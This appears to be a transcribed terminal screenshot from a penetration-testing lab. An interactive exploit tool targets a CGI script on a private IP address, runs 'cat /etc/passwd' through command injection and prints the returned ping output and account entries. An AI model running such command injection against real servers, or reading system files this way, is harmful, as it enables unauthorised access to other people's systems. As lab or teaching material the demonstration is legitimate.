 Parrot Terminal
File Edit View Search Terminal Help
PLEASE SELECT ENTRY :3
Vulnerable url enter :http://192.168.1.39/cgi-bin/status
[+]-----> Press '1' to enter new url..!
[+]-----> Press 'q' to exit..!
[+]-----> Please enter the command you want to run :cat /etc/passwd
Yazdırıldı
========================================================
BEGIN | URL:http://192.168.1.39/cgi-bin/status
8e
--- google.com ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 36.867/37.449/38.298 ms
e1
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh